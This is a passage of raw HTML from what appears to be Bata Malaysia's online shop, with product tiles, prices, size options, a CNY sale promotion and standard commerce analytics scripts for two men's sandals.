        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1c834416/images/tile/8313197_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8313197 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8313197"
                data-name="BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018311970504M.html?dwvar_521D__018311970504M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311970504M_color=BLACK&amp;pid=521D_018311970504M"
                                        data-classtorefresh="tile_521D_2025_8313197" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 59.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8aa5c4f0/images/tile/8316197_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8aa5c4f0/images/tile/8316197_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8aa5c4f0/images/tile/8316197_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018311970504M.html?dwvar_521D__018311970504M_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311970504M_color=BROWN&amp;pid=521D_018311970504M"
                                        data-classtorefresh="tile_521D_2025_8313197" title="BROWN"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="product.select.color BROWN, RM 59.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8313197">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8313197"
        data-analytics-product-id="521D_2025_8313197"
        href="/my/bata-men-sandals-521D_018311970504M.html?dwvar_521D__018311970504M_color=BROWN"
        aria-labelledby="brand-521D_2025_8313197 product-521D_2025_8313197-name product-521D_2025_8313197-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8313197-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_8313197-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-sandals-521D_018311970504M.html?dwvar_521D__018311970504M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311970504M_color=BROWN&amp;dwvar_521D__018311970504M_size_shoes=090&amp;pid=521D_018311970504M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_8313197" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8313197_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311970504M.html?dwvar_521D__018311970504M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311970504M_color=BROWN&amp;dwvar_521D__018311970504M_size_shoes=100&amp;pid=521D_018311970504M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2025_8313197" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8313197_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311970504M.html?dwvar_521D__018311970504M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311970504M_color=BROWN&amp;dwvar_521D__018311970504M_size_shoes=110&amp;pid=521D_018311970504M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2025_8313197" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8313197_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8313197"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8313197"
    data-name="BATA MEN SANDALS"
    data-id="521D_2025_8313197"
    data-dimension1="521D_018311970504M"
    data-dimension2="8313197"
    data-dimension3="521D_2025_8313197"
    data-price="59.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA Men Sandals, the perfect blend of comfort and durability. Crafted with a sturdy PVC outsole, these sandals provide excellent traction for all your outdoor adventures. The PU synthetic upper and lining ensure a soft, breathable fit that keeps your feet feeling fresh all day long. Whether you're hitting the beach or enjoying a casual day out, these basic yet stylish sandals are a must-have in every man's wardrobe. Step into comfort with BATA!"
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018311970504M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92aa0d47/images/tile/8313197_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8106104__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_418101044030M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8106104'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8106104", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8106104">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="dbcab05270c03194df85d82387" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/floatz-by-bata-men-sandals-521D_418101044030M.html?dwvar_521D__418101044030M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8106104" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f596d10/images/tile/8106104_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8106104 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8106104"
                data-name="FLOATZ BY BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8106104">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8106104"
        data-analytics-product-id="521D_2024_8106104"
        href="/my/floatz-by-bata-men-sandals-521D_418101044030M.html?dwvar_521D__418101044030M_color=BLACK"
        aria-labelledby="brand-521D_2024_8106104 product-521D_2024_8106104-name product-521D_2024_8106104-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8106104-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8106104-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">FLOATZ BY BATA</span>
                    <span class="cc-tile-sizes__prod-name">FLOATZ BY BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/floatz-by-bata-men-sandals-521D_418101044030M.html?dwvar_521D__418101044030M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101044030M_color=BLACK&amp;dwvar_521D__418101044030M_size_shoes=060&amp;pid=521D_418101044030M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_8106104" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8106104_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/floatz-by-bata-men-sandals-521D_418101044030M.html?dwvar_521D__418101044030M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101044030M_color=BLACK&amp;dwvar_521D__418101044030M_size_shoes=070&amp;pid=521D_418101044030M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_8106104" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8106104_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/floatz-by-bata-men-sandals-521D_418101044030M.html?dwvar_521D__418101044030M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101044030M_color=BLACK&amp;dwvar_521D__418101044030M_size_shoes=080&amp;pid=521D_418101044030M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_8106104" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8106104_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
